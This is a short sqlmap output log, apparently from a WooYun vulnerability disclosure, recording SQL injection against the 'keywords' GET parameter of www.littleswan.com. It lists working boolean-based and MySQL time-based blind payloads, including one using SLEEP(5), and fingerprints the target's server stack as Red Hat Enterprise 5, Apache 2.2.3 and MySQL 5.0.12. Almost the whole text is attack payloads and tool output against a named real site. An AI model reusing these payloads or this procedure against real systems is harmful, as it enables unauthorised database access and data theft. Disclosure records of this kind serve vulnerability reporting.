 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: keywords (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: keywords=2%' AND 2909=2909 AND '%'='
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: keywords=2%' AND (SELECT * FROM (SELECT(SLEEP(5)))kWHi) AND '%'='
---
[18:27:24] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Red Hat Enterprise 5 (Tikanga)
web application technology: Apache 2.2.3
back-end DBMS: MySQL 5.0.12
[18:27:24] [INFO] fetched data logged to text files under 'C:\Users\suning1\.sql
map\output\www.littleswan.com'
[*] shutting down at 18:27:24
www.wooyun.org